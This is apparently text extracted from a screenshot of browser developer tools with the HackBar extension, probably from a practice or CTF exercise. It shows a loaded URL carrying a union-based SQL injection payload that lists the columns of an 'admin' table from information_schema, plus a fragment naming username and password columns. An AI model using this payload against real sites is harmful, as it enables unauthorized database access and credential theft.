 Id,username,password
译
© 2009 掌控者
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://59.63.200.79:8003/?id=1-100 union select 1,group_concat(column_name) FROM information_schema.columns where table_name='admin'
Split URL
Execute
Post data Referer User Agent Cookies Clear All